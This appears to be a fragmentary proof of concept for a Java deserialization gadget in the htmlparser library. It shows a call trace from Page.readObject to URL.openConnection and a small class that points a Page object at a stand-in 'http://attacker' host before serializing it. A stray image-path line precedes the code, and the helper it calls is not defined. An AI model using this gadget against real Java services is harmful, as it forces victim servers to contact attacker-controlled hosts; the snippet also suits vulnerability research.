 org/htmlparser
org/htmlparser/lexer/Page.readObject(Ljava/io/ObjectInputStream;)V (1)
1. java/net/URL.openConnection()Ljava/net/URLConnection; (0)
public class oagHtlmparserPoc {
public static void main (String args[])throws Exception{
Page p = new Page();
p.setBaseUrl("http://attacker");
p.setUrl("http://attacker");
objectSerialize(p);
}
}